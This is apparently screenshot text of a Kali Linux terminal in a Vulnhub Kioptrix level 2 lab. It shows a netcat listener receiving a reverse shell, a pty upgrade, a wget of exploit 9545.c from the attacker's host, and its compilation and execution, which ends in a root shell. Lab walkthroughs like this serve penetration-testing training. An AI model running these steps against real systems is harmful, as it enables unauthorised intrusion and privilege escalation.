 1 2 3 4 7:15
kali@kali: ~/Desktop/Vulnhub/Kioptrix2-3
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Kioptrix2-3 × kali@kali: ~ ×
└─$ sudo nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.1.1.143] from (UNKNOWN) [10.1.1.130] 32770
bash: no job control in this shell
bash-3.00$ python -c 'import pty;pty.spawn("/bin/bash")'
bash-3.00$ uname -a
uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$ cd /tmp
cd /tmp
bash-3.00$ wget http://10.1.1.143:8000/9545.c
wget http://10.1.1.143:8000/9545.c
--04:04:54--  http://10.1.1.143:8000/9545.c
           => `9545.c'
Connecting to 10.1.1.143:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [text/x-csrc]
100%[====================================>] 9,408         --.--K/s
04:04:54 (996.91 MB/s) - `9545.c' saved [9408/9408]
bash-3.00$ gcc -o exploit 9545.c
gcc -o exploit 9545.c
9545.c:376:28: warning: no newline at end of file
bash-3.00$ chmod +x exploit
chmod +x exploit
bash-3.00$ ./exploit
./exploit
sh-3.00# cd /root
cd /root
sh-3.00# ls -ah
ls -ah
.   anaconda-ks.cfg  .bash_logout   .bashrc  install.log         .mysql_history
..  .bash_history    .bash_profile  .cshrc   install.log.syslog  .tcshrc
sh-3.00#
10.1.1.130